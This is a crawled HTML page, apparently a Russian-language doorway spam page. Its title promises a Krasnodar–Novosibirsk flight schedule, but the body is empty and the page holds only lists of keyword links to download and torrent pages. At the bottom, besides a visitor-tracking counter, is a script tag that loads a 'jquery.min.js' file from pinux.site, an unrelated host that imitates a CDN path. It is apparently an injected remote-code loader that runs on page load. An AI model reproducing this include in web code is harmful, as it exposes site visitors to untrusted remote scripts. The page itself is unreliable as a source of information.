

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oolarahlud.spinemodel.info/sgk72v-krasnodar-novosibirsk-aviabilety-raspisanie.html
body_size: 1885
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Краснодар новосибирск авиабилеты расписание - oolarahlud.spinemodel.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oolarahlud.spinemodel.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Краснодар новосибирск авиабилеты расписание</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sgk72v-zhurnal-svadba-omsk.html">Журнал свадьба омск</a></li>
                                <li><a href="sgk72v-smehonostalgiya-smotret-onlayn-posledniy-vypusk.html">Смехоностальгия смотреть онлайн последний выпуск</a></li>
                                <li><a href="sgk72v-kak-uznat-proshivku-zhestkogo-diska-seagate.html">Как узнать прошивку жесткого диска seagate</a></li>
                                <li><a href="sgk72v-dom-voyny-dzhozef-morgan.html">Дом войны джозеф морган</a></li>
                                <li><a href="sgk72v-golicynskiy-slovar.html">Голицынский словарь</a></li>
                                <li><a href="sgk72v-syschiki-audiokniga-gorod-ozo-torrent.html">Сыщики аудиокнига город озо торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-metro-karty-moskvy-skachat.html">Метро карты москвы скачать</a></li>
                                            <li><a href="sgk72v-tarya-turunen-albomy.html">Тарья турунен альбомы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-detskie-prezentacii-po-pdd-3-klass.html">Детские презентации по пдд 3 класс</a></li>
                                            <li><a href="sgk72v-skachat-drayver-wacom-device.html">Скачать драйвер wacom device</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-skachat-igru-terraria-poslednyaya-versiya-na-android.html">Скачать игру terraria последняя версия на андроид</a></li>
                                            <li><a href="sgk72v-skachat-minus-zamelo-bishtov.html">Скачать минус замело биштов</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-srochnyy-trudovoy-dogovor-s-prodavcom-ip-obrazec.html">Срочный трудовой договор с продавцом ип образец</a></li>
                                            <li><a href="sgk72v-leto-na-pamyat.html">Лето на память</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
